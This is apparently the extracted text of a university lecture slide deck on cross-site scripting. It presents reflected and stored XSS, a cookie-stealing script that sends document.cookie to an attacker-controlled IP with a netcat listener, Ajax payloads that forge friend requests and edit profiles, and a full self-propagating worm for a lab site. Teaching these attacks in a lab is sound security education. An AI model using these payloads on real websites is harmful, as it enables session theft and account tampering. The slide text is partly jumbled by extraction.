Slide 1

CSCI 476: Computer Security
Cross Site Scripting (XSS) Attack (Part 2)
Reese Pearsall
Fall 2024
https://www.cs.montana.edu/pearsall/classes/fall2024/476/main.html

Slide 2

Announcement
Lab 4 (SQL injections) Due Sunday @ 11:59 PM
Cybersecurity Capture the Flag (CTF) group is competing in a competition this weekend
DM me if you are interested in learning more

Slide 3
Our Attacks So far
Shellshock- We were able to execute operating system commands of our choosing (/bin/sh) on someone else’s server due to unsafe environment variable parsing
Buffer Overflow- We were able to execute arbitrary code by hijacking a program that unsafely writes data to the stack
SQL Injection- We were able to run our own arbitrary SQL queries due to unsafe user input handling
XSS – We are able to get someone else’s browser to execute our own JavaScript code due to unsafe input handling and unsafe web communication policies
(client-side scripts)

Slide 4


XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=???

Slide 5
XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=hello

Slide 6
XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=hello
HTTP Response (HTML)
HTML
hello
HTML Gets rendered by browser

Slide 7
XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=<script>alert(“BAD!”);</script>
HTTP Response (HTML)

Slide 8
XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=<script>alert(“BAD!”);</script>
HTTP Response (HTML)
HTML
<script> alert(“BAD!”);<script>
HTML Gets rendered by browser
And script is executed!!

Slide 9



XSS (Reflective Example)
HTTP Request
GET http://www.website.com?input=<script>alert(“BAD!”);</script>
HTTP Response (HTML)
Click this link!
HTML
<script> alert(“BAD!”);<script>
In this reflective example, the user typically issues this HTTP request by getting tricked into clicking the link

Slide 10

XSS (Stored Example)
HTTP Request
GET http://www.website.com/user=Mark
HTTP Response (HTML)
Pull all of Mark’s Information

Slide 11



XSS (Stored Example)
HTTP Request
GET http://www.website.com/user=Mark
HTTP Response (HTML)
Pull all of Mark’s Information
HTML
Mark’s Account
<script> alert(“BAD!”);<script>
In this example, the malicious script came from the database
→ This script was probably maliciously injected in a previous attack

Slide 12

Basic XSS Attack to display a message
Edit HTML
Our malicious JavaScript

Slide 13

Basic XSS Attack to display a message
Now when I am logged in as Boby, when I visit Alice’s profile, her profile information gets displayed to the screen
The malicious script we injected earlier gets loaded and executed on Boby’s end (!!!)

Slide 14


Stealing Cookie Information via XSS
Cookies are used for authentication
Getting your cookies stolen can result in someone else getting unauthorized access to your account / account information
If we inject the script
<script>alert(document.cookie);</script>
This will show our cookies, which is not very helpful
If someone visits our page, we
want to steal their cookies!

Slide 15
Stealing Cookie Information via XSS
We will inject a script that will send the cookies of whoever is visiting our page to a TCP server that we control
On a separate terminal, we will start a netcat server!
nc –lknv 5555
( you can also use https://webhook.site/ , which gives you a termporary URL to listen from)
Inject malicious script into website
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
We create a “trap” bogus image. So when someone else tries to load it, it issues an HTTP request to 10.9.0.1:5555
What does it send in the HTTP request? The current user’s session cookie!
10.9.0.1 = The attacker’s IP address!!

Slide 16
Stealing Cookie Information via XSS
We will inject a script that will send the cookies of whoever is visiting our page to a TCP server that we control
1. On a separate terminal, we will start a netcat server!
nc –lknv 5555
( you can also use https://webhook.site/ , which gives you a termporary URL to listen from)
2. Inject malicious script into website
<script>document.write('<img src=http://10.9.0.1:5555?c=' +
escape(document.cookie)
+ '>');</script>
We create a “trap” bogus image. So when someone else tries to load it, it issues a request to 10.9.0.1:5555
What does it send in the HTTP request?
The current user’s session cookie!

Slide 17


Stealing Cookie Information
We will inject a script that will send the cookies of whoever is visiting our page to a TCP server that we control
On a separate terminal, we will start a netcat server!
nc –lknv 5555
( you can also use https://webhook.site/ , which gives you a termporary URL to listen from)
Inject malicious script into website
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
We create a “trap” bogus image. So when someone else tries to load it, it issues a request to 10.9.0.1:5555
Profit
We get our visitors cookies in our netcat terminal!

Slide 18

Becoming a Victim’s friend through XSS
Someone visits Samy’s page → They automatically add Samy as a friend
(Adding a friend issues an HTTP request)
This HTTP request has three headers
1. The ID of friend to be
added (Boby=57)
Security token
Security token
Countermeasures for CSRF (not covered in this class)
In the script that we inject, we must account for these three things!

Slide 19

Becoming a Victim’s friend through XSS
We need to inject a piece of Javascript that will issue an HTTP request to add us (Samy) as a friend
Ajax is a framework in Javascript for issuing HTTP requests.
http://www.xsslabelgg.com/action/friends/add?friend=
& elgg_ts=
& elgg_token=
URL
Friend ID
Token ID
Token ID
right click → view page source
var elgg =
{"config":{"lastcache":1587931381,"viewtype":"de fault","simplecache_enabled":1,"current_languag
These are part of the User’s session information
(We can do some Javascript magic to get these!)
e":"en"},"security":{"token":{" elgg_ts":1666291
176," elgg_token":"Tj5yRreQxu_KodmagyT6Iw "}},"session":{"user":{"guid":56,"type":"user","subt ype":"user","owner_guid":56,"container_guid":0,"t ime_created":"2020-04-26T15:21:41- 04:00","time_updated":"2020-04-26T15:21:41-
04:00","url":"http:\/\/www.xsslabelgg.com\/profile\/
3 Input Headers we need to provide
19

Slide 20
Becoming a Victim’s friend through XSS
This is the script you are going to inject on Samy’s profile!
<script type="text/javascript"> window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters var ts="& elgg_ts="+elgg.security.token. elgg_ts;
var token="& elgg_token="+elgg.security.token. elgg_token;
// Construct the HTTP request to add Samy (59) as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?
(You will figure this out)
// Create and send Ajax request to add friend Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>

Slide 21
XSS Injection to edit someone's profile
<script type="text/javascript"> window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp elgg_ts and Security Token elgg_token var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="& elgg_ts="+elgg.security.token. elgg_ts;
Get the name and ID of victim
1
var token="& elgg_token="+elgg.security.token. elgg_token;
var desc="&description=Samy is my hero" +
"&accesslevel[description]=2";
The string we are injecting into someone else’s
// Construct your url.
var sendurl = http://www.xsslabelgg.com/action/profile/edit
about me section
2
// Construct the content of your request.
var content = token + ts + name + desc + guid;
// Send the HTTP POST request var samyGuid= ??? ; //FILL IN
if (elgg.session.user.guid!=samyGuid)
{
Assemble payload
3
// (1)
We want to update anyone’s profile except for Samy, so
we need his ID
(You can poke around in Firefox developer tools to figure this out)
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest(); Ajax.open("POST",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); Ajax.send(content);
}
} </script>

Slide 22


Self-Propagating Worm
Samy

Slide 23


Self-Propagating Worm
Samy is my hero
Samy is my hero
Samy is my hero
Samy
Samy is my hero

Slide 24
Self-Propagating Worm
Samy is my hero
Samy is my hero
Samy is my hero
Samy
Samy is my hero

Slide 25
Self-Propagating Worm
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy
Samy is my hero
Samy is my hero
Samy is my hero

Slide 26
Self-Propagating Worm
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero
Samy is my hero

Slide 27
Self-Propagating Worm
This tasks consists of combing the previous two tasks into one attack
(This is one entire JavaScript program)
<script type="text/javascript" id="worm"> window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Construct and send the Ajax request var samyGuid=59; //FILL IN
if (elgg.session.user.guid!=samyGuid)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest(); Ajax.open("POST",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
1
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Get the name, guid, timestamp, and token.
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); Ajax.send(content);
2
var name var guid var ts
= "&name=" + elgg.session.user.name;
= "&guid=" + elgg.session.user.guid;
= "& elgg_ts="+elgg.security.token. elgg_ts;
// Construct the HTTP request to add Samy as a friend.
var token = "& elgg_token="+elgg.security.token. elgg_token;
sendurl= "http://www.xsslabelgg.com/action/friends/add?friend="+samyGuid + token + ts;
var Ajax=null;
Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); Ajax.send();
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode; desc += "&accesslevel[description]=2";
// Send the HTTP POST request
var sendurl="http://www.xsslabelgg.com/action/profile/edit"; var content = token + ts + name + desc + guid;
}
} </script>
2. Fill in javascript for worm. This code sends two HTTP requests. First is a POST to modify user profile
Second HTTP GET request will add Samy as a friend!

Slide 28

XSS Countermeasures

